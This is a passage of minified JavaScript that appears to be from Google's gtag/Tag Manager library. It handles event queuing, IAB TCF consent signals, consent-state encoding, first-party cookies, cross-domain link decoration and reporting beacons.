function Hm(a,b){if(b.length&&xj){var c;(c=Am)[a]!=null||(c[a]=[]);Bm[a]!=null||(Bm[a]=[]);var d=b.filter(function(e){return!Bm[a].includes(e)});Am[a].push.apply(Am[a],qa(d));Bm[a].push.apply(Bm[a],qa(d));!Gm&&d.length>0&&(T(44)?Ek("tdc",!0):Fc(G,"pagehide",Im),Gm=G.setTimeout(function(){T(44)||Gc(G,"pagehide",Im);Hk();Am={};Gm=void 0},zm))}}
function Jm(a,b,c){if(xj&&a==="config"){var d,e=(d=um(b))==null?void 0:d.ma;if(!(e&&e.length>1)){var f,g=vc("google_tag_data",{});g.td||(g.td={});f=g.td;var k=h(c.K);h(c.j,k);var m=[],n;for(n in f)if(f.hasOwnProperty(n)){var p=Km(f[n],k);p.length&&(Fm&&console.log(p),m.push(n))}m.length&&(Hm(b,m),mb("TAGGING",Cm[H.readyState]||14));f[b]=k}}}function Lm(a,b){var c={},d;for(d in b)b.hasOwnProperty(d)&&(c[d]=!0);for(var e in a)a.hasOwnProperty(e)&&(c[e]=!0);return c}
function Km(a,b,c,d){c=c===void 0?{}:c;d=d===void 0?"":d;if(a===b)return[];var e=function(r,t){var u;Va(t)==="object"?u=t[r]:Va(t)==="array"&&(u=t[r]);return u===void 0?Em[r]:u},f=Lm(a,b),g;for(g in f)if(f.hasOwnProperty(g)){var k=(d?d+".":"")+g,m=e(g,a),n=e(g,b),p=Va(m)==="object"||Va(m)==="array",q=Va(n)==="object"||Va(n)==="array";if(p&&q)Km(m,n,c,k);else if(p||q||m!==n)c[k]=!0}return Object.keys(c)}function Mm(a){var b=Nm();if(!b)return[];var c=[["tdc",b]];a.Sa&&a.mc();return c}
function Im(){Object.keys(Am).length!==0&&(G.clearTimeout(Gm),tk())}function Nm(){var a=[],b;for(b in Am)Am.hasOwnProperty(b)&&a.push(b+"*"+Am[b].join("."));return a.length?a.join("!"):void 0}function Om(){T(44)?Dk("tdc",function(){Gm&&(G.clearTimeout(Gm),Gm=void 0);return Nm()},!1):hk.push(Mm)};var Pm=function(a,b,c,d,e,f,g,k,m,n,p){this.eventId=a;this.priorityId=b;this.j=c;this.O=d;this.H=e;this.K=f;this.D=g;this.eventMetadata=k;this.onSuccess=m;this.onFailure=n;this.isGtmEvent=p},Qm=function(a,b){var c=[];switch(b){case 3:c.push(a.j);c.push(a.O);c.push(a.H);c.push(a.K);c.push(a.D);break;case 2:c.push(a.j);break;case 1:c.push(a.O);c.push(a.H);c.push(a.K);c.push(a.D);break;case 4:c.push(a.j),c.push(a.O),c.push(a.H),c.push(a.K)}return c},W=function(a,b,c,d){for(var e=na(Qm(a,d===void 0?3:
d)),f=e.next();!f.done;f=e.next()){var g=f.value;if(g[b]!==void 0)return g[b]}return c},Rm=function(a){for(var b={},c=Qm(a,4),d=na(c),e=d.next();!e.done;e=d.next())for(var f=Object.keys(e.value),g=na(f),k=g.next();!k.done;k=g.next())b[k.value]=1;return Object.keys(b)},Sm=function(a,b,c){function d(n){Xa(n)&&z(n,function(p,q){f=!0;e[p]=q})}var e={},f=!1,g=Qm(a,c===void 0?3:c);g.reverse();for(var k=na(g),m=k.next();!m.done;m=k.next())d(m.value[b]);return f?e:void 0},Tm=function(a){for(var b=[P.g.Sc,
P.g.Oc,P.g.Pc,P.g.Qc,P.g.Rc,P.g.Tc,P.g.Uc],c=Qm(a,3),d=na(c),e=d.next();!e.done;e=d.next()){for(var f=e.value,g={},k=!1,m=na(b),n=m.next();!n.done;n=m.next()){var p=n.value;f[p]!==void 0&&(g[p]=f[p],k=!0)}var q=k?g:void 0;if(q)return q}return{}},Um=function(a,b){this.eventId=a;this.priorityId=b;this.D={};this.O={};this.j={};this.H={};this.Z={};this.K={};this.eventMetadata={};this.isGtmEvent=!1;this.onSuccess=function(){};this.onFailure=function(){}},Vm=function(a,b){a.D=b;return a},Wm=function(a,
b){a.O=b;return a},Xm=function(a,b){a.j=b;return a},Ym=function(a,b){a.H=b;return a},Zm=function(a,b){a.Z=b;return a},$m=function(a,b){a.K=b;return a},an=function(a,b){a.eventMetadata=b||{};return a},bn=function(a,b){a.onSuccess=b;return a},cn=function(a,b){a.onFailure=b;return a},dn=function(a,b){a.isGtmEvent=b;return a},en=function(a){return new Pm(a.eventId,a.priorityId,a.D,a.O,a.j,a.H,a.K,a.eventMetadata,a.onSuccess,a.onFailure,a.isGtmEvent)};var fn={};function gn(a,b,c){wj&&a!==void 0&&(fn[a]=fn[a]||[],fn[a].push(c+b),uk(a))}function hn(a){var b=a.eventId,c=a.Sa,d=[],e=fn[b]||[];e.length&&d.push(["epr",e.join(".")]);c&&delete fn[b];return d};function jn(a,b){var c=um(Oj(a),!0);c&&kn.register(c,b)}function ln(a,b,c,d){var e=um(c,d.isGtmEvent);e&&kn.push("event",[b,a],e,d)}function mn(a,b,c,d){var e=um(c,d.isGtmEvent);e&&kn.push("get",[a,b],e,d)}function nn(a){var b=um(Oj(a),!0),c;b?c=on(kn,b).j:c={};return c}function pn(a,b){var c=um(Oj(a),!0);if(c){var d=kn,e=h(b,null);h(on(d,c).j,e);on(d,c).j=e}}
var qn=function(){this.O={};this.j={};this.D={};this.Z=null;this.K={};this.H=!1;this.status=1},rn=function(a,b,c,d){this.D=Db();this.j=b;this.args=c;this.messageContext=d;this.type=a},sn=function(){this.destinations={};this.D={};this.j=[]},on=function(a,b){var c=b.ia;return a.destinations[c]=a.destinations[c]||new qn},tn=function(a,b,c,d){if(d.j){var e=on(a,d.j),f=e.Z;if(f){var g=h(c,null),k=h(e.O[d.j.id],null),m=h(e.K,null),n=h(e.j,null),p=h(a.D,null),q={};if(wj)try{q=h(Fi)}catch(v){O(72)}var r=
d.j.prefix,t=function(v){gn(d.messageContext.eventId,r,v)},u=en(dn(cn(bn(an(Zm(Ym($m(Xm(Wm(Vm(new Um(d.messageContext.eventId,d.messageContext.priorityId),g),k),m),n),p),q),d.messageContext.eventMetadata),function(){if(t){var v=t;t=void 0;v("2");if(d.messageContext.onSuccess)d.messageContext.onSuccess()}}),function(){if(t){var v=t;t=void 0;v("3");if(d.messageContext.onFailure)d.messageContext.onFailure()}}),!!d.messageContext.isGtmEvent));try{gn(d.messageContext.eventId,r,"1"),Jm(d.type,d.j.id,u),
f(d.j.id,b,d.D,u)}catch(v){gn(d.messageContext.eventId,r,"4")}}}};sn.prototype.register=function(a,b,c){var d=on(this,a);d.status!==3&&(d.Z=b,d.status=3,c&&(h(d.j,c),d.j=c),this.flush())};sn.prototype.push=function(a,b,c,d){c!==void 0&&(on(this,c).status===1&&(on(this,c).status=2,this.push("require",[{}],c,{})),on(this,c).H&&(d.deferrable=!1));this.j.push(new rn(a,c,b,d));d.deferrable||this.flush()};
sn.prototype.flush=function(a){for(var b=this,c=[],d=!1,e={};this.j.length;e={Ec:void 0,eh:void 0}){var f=this.j[0],g=f.j;if(f.messageContext.deferrable)!g||on(this,g).H?(f.messageContext.deferrable=!1,this.j.push(f)):c.push(f),this.j.shift();else{switch(f.type){case "require":if(on(this,g).status!==3&&!a){this.j.push.apply(this.j,c);return}break;case "set":z(f.args[0],function(r,t){h(Lb(r,t),b.D)});break;case "config":var k=on(this,g);e.Ec={};z(f.args[0],function(r){return function(t,u){h(Lb(t,u),
r.Ec)}}(e));var m=!!e.Ec[P.g.Zb];delete e.Ec[P.g.Zb];var n=g.ia===g.id;m||(n?k.K={}:k.O[g.id]={});k.H&&m||tn(this,P.g.ba,e.Ec,f);k.H=!0;n?h(e.Ec,k.K):(h(e.Ec,k.O[g.id]),O(70));d=!0;break;case "event":e.eh={};z(f.args[0],function(r){return function(t,u){h(Lb(t,u),r.eh)}}(e));tn(this,f.args[1],e.eh,f);break;case "get":var p={},q=(p[P.g.qb]=f.args[0],p[P.g.Fb]=f.args[1],p);tn(this,P.g.Ta,q,f)}this.j.shift();un(this,f)}}this.j.push.apply(this.j,c);d&&this.flush()};
var un=function(a,b){if(b.type!=="require")if(b.j)for(var c=on(a,b.j).D[b.type]||[],d=0;d<c.length;d++)c[d]();else for(var e in a.destinations)if(a.destinations.hasOwnProperty(e)){var f=a.destinations[e];if(f&&f.D)for(var g=f.D[b.type]||[],k=0;k<g.length;k++)g[k]()}},kn=new sn;function vn(a,b,c,d){d=d===void 0?!1:d;a.google_image_requests||(a.google_image_requests=[]);var e=ql("IMG",a.document);if(c){var f=function(){if(c){var g=a.google_image_requests,k=lc(g,e);k>=0&&Array.prototype.splice.call(g,k,1)}Pk(e,"load",f);Pk(e,"error",f)};Ok(e,"load",f);Ok(e,"error",f)}d&&(e.attributionSrc="");e.src=b;a.google_image_requests.push(e)}
var xn=function(a){var b;b=b===void 0?!1:b;var c="https://pagead2.googlesyndication.com/pagead/gen_204?id=tcfe";ol(a,function(d,e){if(d||d===0)c+="&"+e+"="+encodeURIComponent(""+d)});wn(c,b)},wn=function(a,b){var c=window,d;b=b===void 0?!1:b;d=d===void 0?!1:d;if(c.fetch){var e={keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"};d&&(e.mode="cors","setAttributionReporting"in XMLHttpRequest.prototype?e.attributionReporting={eventSourceEligible:"true",triggerEligible:"false"}:
e.headers={"Attribution-Reporting-Eligible":"event-source"});c.fetch(a,e)}else vn(c,a,b===void 0?!1:b,d===void 0?!1:d)};var yn=function(){this.O=this.O;this.D=this.D};yn.prototype.O=!1;yn.prototype.dispose=function(){this.O||(this.O=!0,this.Pa())};yn.prototype[Symbol.dispose]=function(){this.dispose()};yn.prototype.addOnDisposeCallback=function(a,b){this.O?b!==void 0?a.call(b):a():(this.D||(this.D=[]),this.D.push(b!==void 0?Fa(a,b):a))};yn.prototype.Pa=function(){if(this.D)for(;this.D.length;)this.D.shift()()};var zn=function(a){a.addtlConsent!==void 0&&typeof a.addtlConsent!=="string"&&(a.addtlConsent=void 0);a.gdprApplies!==void 0&&typeof a.gdprApplies!=="boolean"&&(a.gdprApplies=void 0);return a.tcString!==void 0&&typeof a.tcString!=="string"||a.listenerId!==void 0&&typeof a.listenerId!=="number"?2:a.cmpStatus&&a.cmpStatus!=="error"?0:3},An=function(a,b){b=b===void 0?{}:b;yn.call(this);this.H=a;this.j=null;this.Z={};this.nd=0;var c;this.bc=(c=b.Qm)!=null?c:500;var d;this.ac=(d=b.En)!=null?d:!1;this.K=
null};ya(An,yn);An.prototype.Pa=function(){this.Z={};this.K&&(Pk(this.H,"message",this.K),delete this.K);delete this.Z;delete this.H;delete this.j;yn.prototype.Pa.call(this)};var Cn=function(a){return typeof a.H.__tcfapi==="function"||Bn(a)!=null};
An.prototype.addEventListener=function(a){var b=this,c={internalBlockOnErrors:this.ac},d=Nk(function(){return a(c)}),e=0;this.bc!==-1&&(e=setTimeout(function(){c.tcString="tcunavailable";c.internalErrorState=1;d()},this.bc));var f=function(g,k){clearTimeout(e);g?(c=g,c.internalErrorState=zn(c),c.internalBlockOnErrors=b.ac,k&&c.internalErrorState===0||(c.tcString="tcunavailable",k||(c.internalErrorState=3))):(c.tcString="tcunavailable",c.internalErrorState=3);a(c)};try{Dn(this,"addEventListener",f)}catch(g){c.tcString=
"tcunavailable",c.internalErrorState=3,e&&(clearTimeout(e),e=0),d()}};An.prototype.removeEventListener=function(a){a&&a.listenerId&&Dn(this,"removeEventListener",null,a.listenerId)};
var Fn=function(a,b,c){var d;d=d===void 0?"755":d;var e;a:{if(a.publisher&&a.publisher.restrictions){var f=a.publisher.restrictions[b];if(f!==void 0){e=f[d===void 0?"755":d];break a}}e=void 0}var g=e;if(g===0)return!1;var k=c;c===2?(k=0,g===2&&(k=1)):c===3&&(k=1,g===1&&(k=0));var m;if(k===0)if(a.purpose&&a.vendor){var n=En(a.vendor.consents,d===void 0?"755":d);m=n&&b==="1"&&a.purposeOneTreatment&&a.publisherCC==="CH"?!0:n&&En(a.purpose.consents,b)}else m=!0;else m=k===1?a.purpose&&a.vendor?En(a.purpose.legitimateInterests,
b)&&En(a.vendor.legitimateInterests,d===void 0?"755":d):!0:!0;return m},En=function(a,b){return!(!a||!a[b])},Dn=function(a,b,c,d){c||(c=function(){});if(typeof a.H.__tcfapi==="function"){var e=a.H.__tcfapi;e(b,2,c,d)}else if(Bn(a)){Gn(a);var f=++a.nd;a.Z[f]=c;if(a.j){var g={};a.j.postMessage((g.__tcfapiCall={command:b,version:2,callId:f,parameter:d},g),"*")}}else c({},!1)},Bn=function(a){if(a.j)return a.j;var b;a:{for(var c=a.H,d=0;d<50;++d){var e;try{e=!(!c.frames||!c.frames.__tcfapiLocator)}catch(k){e=
!1}if(e){b=c;break a}var f;b:{try{var g=c.parent;if(g&&g!=c){f=g;break b}}catch(k){}f=null}if(!(c=f))break}b=null}a.j=b;return a.j},Gn=function(a){a.K||(a.K=function(b){try{var c;c=(typeof b.data==="string"?JSON.parse(b.data):b.data).__tcfapiReturn;a.Z[c.callId](c.returnValue,c.success)}catch(d){}},Ok(a.H,"message",a.K))},Hn=function(a){if(a.gdprApplies===!1)return!0;a.internalErrorState===void 0&&(a.internalErrorState=zn(a));return a.cmpStatus==="error"||a.internalErrorState!==0?a.internalBlockOnErrors?
(xn({e:String(a.internalErrorState)}),!1):!0:a.cmpStatus!=="loaded"||a.eventStatus!=="tcloaded"&&a.eventStatus!=="useractioncomplete"?!1:!0};var In={1:0,3:0,4:0,7:3,9:3,10:3};function Jn(){var a=ji.tcf||{};return ji.tcf=a}
var Kn=function(){return new An(G,{Qm:-1})},Qn=function(){var a=Jn(),b=Kn();Cn(b)&&!Ln()&&!Mn()&&O(124);if(!a.active&&Cn(b)){Ln()&&(a.active=!0,a.kc={},a.cmpId=0,a.tcfPolicyVersion=0,Ol().active=!0,a.tcString="tcunavailable");pm();try{b.addEventListener(function(c){if(c.internalErrorState!==0)Nn(a),qm([P.g.R,P.g.ya,P.g.P]),Ol().active=!0;else if(a.gdprApplies=c.gdprApplies,a.cmpId=c.cmpId,a.enableAdvertiserConsentMode=c.enableAdvertiserConsentMode,Mn()&&(a.active=!0),!On(c)||Ln()||Mn()){a.tcfPolicyVersion=
c.tcfPolicyVersion;var d;if(c.gdprApplies===!1){var e={},f;for(f in In)In.hasOwnProperty(f)&&(e[f]=!0);d=e;b.removeEventListener(c)}else if(On(c)){var g={},k;for(k in In)if(In.hasOwnProperty(k))if(k==="1"){var m,n=c,p={zl:!0};p=p===void 0?{}:p;m=Hn(n)?n.gdprApplies===!1?!0:n.tcString==="tcunavailable"?!p.Gj:(p.Gj||n.gdprApplies!==void 0||p.zl)&&(p.Gj||typeof n.tcString==="string"&&n.tcString.length)?Fn(n,"1",0):!0:!1;g["1"]=m}else g[k]=Fn(c,k,In[k]);d=g}if(d){a.tcString=c.tcString||"tcempty";a.kc=
d;var q={},r=(q[P.g.R]=a.kc["1"]?"granted":"denied",q);a.gdprApplies!==!0?(qm([P.g.R,P.g.ya,P.g.P]),Ol().active=!0):(r[P.g.ya]=a.kc["3"]&&a.kc["4"]?"granted":"denied",typeof a.tcfPolicyVersion==="number"&&a.tcfPolicyVersion>=4?r[P.g.P]=a.kc["1"]&&a.kc["7"]?"granted":"denied":qm([P.g.P]),km(r,{eventId:0},{gdprApplies:a?a.gdprApplies:void 0,tcString:Pn()||""}))}}else qm([P.g.R,P.g.ya,P.g.P])})}catch(c){Nn(a),qm([P.g.R,P.g.ya,P.g.P]),Ol().active=!0}}};
function Nn(a){a.type="e";a.tcString="tcunavailable"}function On(a){return a.eventStatus==="tcloaded"||a.eventStatus==="useractioncomplete"||a.eventStatus==="cmpuishown"}var Ln=function(){return G.gtag_enable_tcf_support===!0};function Mn(){return Jn().enableAdvertiserConsentMode===!0}
var Pn=function(){var a=Jn();if(a.active)return a.tcString},Sn=function(){var a=Jn();if(a.active&&a.gdprApplies!==void 0)return a.gdprApplies?"1":"0"},Tn=function(a){if(!In.hasOwnProperty(String(a)))return!0;var b=Jn();return b.active&&b.kc?!!b.kc[String(a)]:!0};var Un=[P.g.R,P.g.U,P.g.P,P.g.ya],Vn={},Wn=(Vn[P.g.R]=1,Vn[P.g.U]=2,Vn);function Xn(a){if(a===void 0)return 0;switch(W(a,P.g.ka)){case void 0:return 1;case !1:return 3;default:return 2}}function Yn(){return T(62)&&Hl()==="US-CO"&&rc.globalPrivacyControl===!0}
var Zn=function(a){if(Yn())return!1;var b=Xn(a);if(b===3)return!1;switch(Yl(P.g.ya)){case 1:case 3:return!0;case 2:return!1;case 4:return b===2;case 0:return!0;default:return!1}},$n=function(){return am()||!Xl(P.g.R)||!Xl(P.g.U)},ao=function(){var a={},b;for(b in Wn)Wn.hasOwnProperty(b)&&(a[Wn[b]]=Yl(b));return"G1"+Ge(a[1]||0)+Ge(a[2]||0)},bo={},co=(bo[P.g.R]=0,bo[P.g.U]=1,bo[P.g.P]=2,bo[P.g.ya]=3,bo);
function eo(a){switch(a){case void 0:return 1;case !0:return 3;case !1:return 2;default:return 0}}
var fo=function(a){for(var b="1",c=0;c<Un.length;c++){var d=b,e,f=Un[c],g=Wl.delegatedConsentTypes[f];e=g===void 0?0:co.hasOwnProperty(g)?12|co[g]:8;var k=Ol();k.accessedAny=!0;var m=k.entries[f]||{};e=e<<2|eo(m.implicit);b=d+(""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[e]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[eo(m.declare)<<4|eo(m.default)<<2|eo(m.update)])}var n=b,p=(Yn()?1:0)<<3,q=(am()?1:0)<<2,r=Xn(a);return b=n+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[p|
q|r]},go=function(){if(!Xl(P.g.P))return"-";for(var a=Object.keys(hi),b=Zl(a),c="",d=na(a),e=d.next();!e.done;e=d.next()){var f=e.value;b[f]&&(c+=hi[f])}T(51)&&(Wl.usedCorePlatformServices?Wl.selectedAllCorePlatformServices:1)&&(c+="o");return c||"-"},ho=function(){return Jl()||(Ln()||Mn())&&Sn()==="1"?"1":"0"},io=function(){return(Jl()?!0:!(!Ln()&&!Mn())&&Sn()==="1")||!Xl(P.g.P)},jo=function(){var a="0",b="0",c;var d=Jn();c=d.active?d.cmpId:void 0;typeof c==="number"&&c>=0&&c<=4095&&(a="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c>>
6&63],b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c&63]);var e="0",f;var g=Jn();f=g.active?g.tcfPolicyVersion:void 0;typeof f==="number"&&f>=0&&f<=63&&(e="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[f]);var k=0;Jl()&&(k|=1);Sn()==="1"&&(k|=2);Ln()&&(k|=4);var m;var n=Jn();m=n.enableAdvertiserConsentMode!==void 0?n.enableAdvertiserConsentMode?"1":"0":void 0;m==="1"&&(k|=8);Ol().waitPeriodTimedOut&&(k|=16);return"1"+a+b+e+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[k]},
ko=function(){return Hl()==="US-CO"};function lo(){var a=!1;return a};var mo={UA:1,AW:2,DC:3,G:4,GF:5,GT:12,GTM:14,HA:6,MC:7};
function no(a){a=a===void 0?{}:a;var b=Nf.ctid.split("-")[0].toUpperCase(),c={};c.ctid=Nf.ctid;c.Bm=ii.ie;c.Dm=ii.Kg;c.Zl=Gj.fe?2:1;c.Km=a.Xj;c.qe=Nf.canonicalContainerId;c.qe!==a.xa&&(c.xa=a.xa);var d=Qj();c.mm=d?d.canonicalContainerId:void 0;oi?(c.Kf=mo[b],c.Kf||(c.Kf=0)):c.Kf=si?13:10;Bi.H?(c.Hf=0,c.Zk=2):qi?c.Hf=1:lo()?c.Hf=2:c.Hf=3;var e={};e[6]=Hj;c.fl=e;var f=a.Af,g;var k=c.Kf,m=c.Hf;k===void 0?g="":(m||(m=0),g=""+Ie(1,1)+Fe(k<<2|m));var n=c.Zk,p="4"+g+(n?""+Ie(2,1)+Fe(n):""),q,r=c.Dm;q=r&&
He.test(r)?""+Ie(3,2)+r:"";var t,u=c.Bm;t=u?""+Ie(4,1)+Fe(u):"";var v;var w=c.ctid;if(w&&f){var x=w.split("-"),y=x[0].toUpperCase();if(y!=="GTM"&&y!=="OPT")v="";else{var B=x[1];v=""+Ie(5,3)+Fe(1+B.length)+(c.Zl||0)+B}}else v="";var A=c.Km,D=c.qe,E=c.xa,C=c.Pn,F=p+q+t+v+(A?""+Ie(6,1)+Fe(A):"")+(D?""+Ie(7,3)+Fe(D.length)+D:"")+(E?""+Ie(8,3)+Fe(E.length)+E:"")+(C?""+Ie(9,3)+Fe(C.length)+C:""),M;var L=c.fl;L=L===void 0?{}:L;for(var S=[],V=na(Object.keys(L)),ba=V.next();!ba.done;ba=V.next()){var aa=ba.value;
S[Number(aa)]=L[aa]}if(S.length){var Q=Ie(10,3),oa;if(S.length===0)oa=Fe(0);else{for(var ma=[],ia=0,za=!1,Ma=0;Ma<S.length;Ma++){za=!0;var Da=Ma%6;S[Ma]&&(ia|=1<<Da);Da===5&&(ma.push(Fe(ia)),ia=0,za=!1)}za&&ma.push(Fe(ia));oa=ma.join("")}var Sa=oa;M=""+Q+Fe(Sa.length)+Sa}else M="";var ib=c.mm;return F+M+(ib?""+Ie(11,3)+Fe(ib.length)+ib:"")};var oo={oj:"service_worker_endpoint",Lg:"shared_user_id",Mg:"shared_user_id_requested",ke:"shared_user_id_source"},po;function qo(a){if(!po){po={};for(var b=na(Object.keys(oo)),c=b.next();!c.done;c=b.next())po[oo[c.value]]=!0}return!!po[a]}
function ro(a,b){b=b===void 0?!1:b;if(qo(a)){var c,d,e=(d=(c=vc("google_tag_data",{})).xcd)!=null?d:c.xcd={};if(e[a])return e[a];if(b){var f=void 0,g=1,k={},m={set:function(n){f=n;m.notify()},get:function(){return f},subscribe:function(n){k[String(g)]=n;return g++},unsubscribe:function(n){var p=String(n);return k.hasOwnProperty(p)?(delete k[p],!0):!1},notify:function(){for(var n=na(Object.keys(k)),p=n.next();!p.done;p=n.next()){var q=p.value;try{k[q](a,f)}catch(r){}}}};return e[a]=m}}}
function so(a,b){var c=ro(a,!0);c&&c.set(b)}function to(a){var b;return(b=ro(a))==null?void 0:b.get()}function uo(a,b){if(typeof b==="function"){var c;return(c=ro(a,!0))==null?void 0:c.subscribe(b)}}function vo(a,b){var c=ro(a);return c?c.unsubscribe(b):!1};function wo(a){return a.origin!=="null"};function xo(a,b,c,d){var e;if(yo(d)){for(var f=[],g=String(b||zo()).split(";"),k=0;k<g.length;k++){var m=g[k].split("="),n=m[0].replace(/^\s*|\s*$/g,"");if(n&&n===a){var p=m.slice(1).join("=").replace(/^\s*|\s*$/g,"");p&&c&&(p=decodeURIComponent(p));f.push(p)}}e=f}else e=[];return e}
function Ao(a,b,c,d,e){if(yo(e)){var f=Bo(a,d,e);if(f.length===1)return f[0].id;if(f.length!==0){f=Co(f,function(g){return g.ol},b);if(f.length===1)return f[0].id;f=Co(f,function(g){return g.qm},c);return f[0]?f[0].id:void 0}}}function Do(a,b,c,d){var e=zo(),f=window;wo(f)&&(f.document.cookie=a);var g=zo();return e!==g||c!==void 0&&xo(b,g,!1,d).indexOf(c)>=0}
function Eo(a,b,c,d){function e(w,x,y){if(y==null)return delete k[x],w;k[x]=y;return w+"; "+x+"="+y}function f(w,x){if(x==null)return w;k[x]=!0;return w+"; "+x}if(!yo(c.Ab))return 2;var g;b==null?g=a+"=deleted; expires="+(new Date(0)).toUTCString():(c.encode&&(b=encodeURIComponent(b)),b=Fo(b),g=a+"="+b);var k={};g=e(g,"path",c.path);var m;c.expires instanceof Date?m=c.expires.toUTCString():c.expires!=null&&(m=""+c.expires);g=e(g,"expires",m);g=e(g,"max-age",c.fm);g=e(g,"samesite",c.Em);c.Fm&&(g=f(g,
"secure"));var n=c.domain;if(n&&n.toLowerCase()==="auto"){for(var p=Go(),q=void 0,r=!1,t=0;t<p.length;++t){var u=p[t]!=="none"?p[t]:void 0,v=e(g,"domain",u);v=f(v,c.flags);try{d&&d(a,k)}catch(w){q=w;continue}r=!0;if(!Ho(u,c.path)&&Do(v,a,b,c.Ab))return 0}if(q&&!r)throw q;return 1}n&&n.toLowerCase()!=="none"&&(g=e(g,"domain",n));g=f(g,c.flags);d&&d(a,k);return Ho(n,c.path)?1:Do(g,a,b,c.Ab)?0:1}function Io(a,b,c){c.path==null&&(c.path="/");c.domain||(c.domain="auto");return Eo(a,b,c)}
function Co(a,b,c){for(var d=[],e=[],f,g=0;g<a.length;g++){var k=a[g],m=b(k);m===c?d.push(k):f===void 0||m<f?(e=[k],f=m):m===f&&e.push(k)}return d.length>0?d:e}function Bo(a,b,c){for(var d=[],e=xo(a,void 0,void 0,c),f=0;f<e.length;f++){var g=e[f].split("."),k=g.shift();if(!b||!k||b.indexOf(k)!==-1){var m=g.shift();if(m){var n=m.split("-");d.push({id:g.join("."),ol:Number(n[0])||1,qm:Number(n[1])||1})}}}return d}function Fo(a){a&&a.length>1200&&(a=a.substring(0,1200));return a}
var Jo=/^(www\.)?google(\.com?)?(\.[a-z]{2})?$/,Ko=/(^|\.)doubleclick\.net$/i;function Ho(a,b){return a!==void 0&&(Ko.test(window.document.location.hostname)||b==="/"&&Jo.test(a))}function Lo(a){if(!a)return 1;a=a.indexOf(".")===0?a.substring(1):a;return a.split(".").length}function Mo(a){if(!a||a==="/")return 1;a[0]!=="/"&&(a="/"+a);a[a.length-1]!=="/"&&(a+="/");return a.split("/").length-1}function No(a,b){var c=""+Lo(a),d=Mo(b);d>1&&(c+="-"+d);return c}
var zo=function(){return wo(window)?window.document.cookie:""},yo=function(a){return a&&Tl().j()?(Array.isArray(a)?a:[a]).every(function(b){return $l(b)&&Xl(b)}):!0},Go=function(){var a=[],b=window.document.location.hostname.split(".");if(b.length===4){var c=b[b.length-1];if(Number(c).toString()===c)return["none"]}for(var d=b.length-2;d>=0;d--)a.push(b.slice(d).join("."));var e=window.document.location.hostname;Ko.test(e)||Jo.test(e)||a.push("none");return a};function Oo(a){var b=Math.round(Math.random()*2147483647),c;if(a){var d=1,e,f,g;if(a)for(d=0,f=a.length-1;f>=0;f--)g=a.charCodeAt(f),d=(d<<6&268435455)+g+(g<<14),e=d&266338304,d=e!==0?d^e>>21:d;c=String(b^d&2147483647)}else c=String(b);return c}function Po(a){return[Oo(a),Math.round(Db()/1E3)].join(".")}function Qo(a,b,c,d,e){var f=Lo(b);return Ao(a,f,Mo(c),d,e)}function Ro(a,b,c,d){return[b,No(c,d),a].join(".")};function So(a,b,c,d){var e,f=Number(a.zb!=null?a.zb:void 0);f!==0&&(e=new Date((b||Db())+1E3*(f||7776E3)));return{path:a.path,domain:a.domain,flags:a.flags,encode:!!c,expires:e,Ab:d}};var To;function Uo(){function a(g){c(g.target||g.srcElement||{})}function b(g){d(g.target||g.srcElement||{})}var c=Vo,d=Wo,e=Xo();if(!e.init){Fc(H,"mousedown",a);Fc(H,"keyup",a);Fc(H,"submit",b);var f=HTMLFormElement.prototype.submit;HTMLFormElement.prototype.submit=function(){d(this);f.call(this)};e.init=!0}}function Yo(a,b,c,d,e){var f={callback:a,domains:b,fragment:c===2,placement:c,forms:d,sameHost:e};Xo().decorators.push(f)}
function Zo(a,b,c){for(var d=Xo().decorators,e={},f=0;f<d.length;++f){var g=d[f],k;if(k=!c||g.forms)a:{var m=g.domains,n=a,p=!!g.sameHost;if(m&&(p||n!==H.location.hostname))for(var q=0;q<m.length;q++)if(m[q]instanceof RegExp){if(m[q].test(n)){k=!0;break a}}else if(n.indexOf(m[q])>=0||p&&m[q].indexOf(n)>=0){k=!0;break a}k=!1}if(k){var r=g.placement;r===void 0&&(r=g.fragment?2:1);r===b&&Gb(e,g.callback())}}return e}
function Xo(){var a=vc("google_tag_data",{}),b=a.gl;b&&b.decorators||(b={decorators:[]},a.gl=b);return b};var $o=/(.*?)\*(.*?)\*(.*)/,ap=/^https?:\/\/([^\/]*?)\.?cdn\.ampproject\.org\/?(.*)/,bp=/^(?:www\.|m\.|amp\.)+/,cp=/([^?#]+)(\?[^#]*)?(#.*)?/;function dp(a){var b=cp.exec(a);if(b)return{Bh:b[1],query:b[2],fragment:b[3]}}
function ep(a,b){var c=[rc.userAgent,(new Date).getTimezoneOffset(),rc.userLanguage||rc.language,Math.floor(Db()/60/1E3)-(b===void 0?0:b),a].join("*"),d;if(!(d=To)){for(var e=Array(256),f=0;f<256;f++){for(var g=f,k=0;k<8;k++)g=g&1?g>>>1^3988292384:g>>>1;e[f]=g}d=e}To=d;for(var m=4294967295,n=0;n<c.length;n++)m=m>>>8^To[(m^c.charCodeAt(n))&255];return((m^-1)>>>0).toString(36)}
function fp(){return function(a){var b=U(G.location.href),c=b.search.replace("?",""),d=bj(c,"_gl",!1,!0)||"";a.query=gp(d)||{};var e=cj(b,"fragment"),f;var g=-1;if(Ib(e,"_gl="))g=4;else{var k=e.indexOf("&_gl=");k>0&&(g=k+3+2)}if(g<0)f=void 0;else{var m=e.indexOf("&",g);f=m<0?e.substring(g):e.substring(g,m)}a.fragment=gp(f||"")||{}}}function hp(a){var b=fp(),c=Xo();c.data||(c.data={query:{},fragment:{}},b(c.data));var d={},e=c.data;e&&(Gb(d,e.query),a&&Gb(d,e.fragment));return d}
